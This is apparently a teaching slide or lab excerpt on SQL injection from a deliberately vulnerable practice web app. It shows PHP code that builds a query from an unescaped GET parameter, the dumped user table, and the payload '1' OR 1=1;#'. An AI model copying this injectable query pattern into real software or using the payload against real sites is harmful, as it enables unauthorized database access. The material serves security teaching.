 $id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users
WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' .
mysql_error() . '</pre>' );
User ID:
Submit
ID: 1 or 1=1;
First name: admin
Surname: admin
ID: 1 or 1=1;
First name: Gordon
Surname: Brown
ID: 1 or 1=1;
First name: Hack
Surname: Me
ID: 1 or 1=1;
First name: Pablo
Surname: Picasso
ID: 1 or 1=1;
First name: Bob
Surname: Smith
Ex. 1’ OR 1=1;#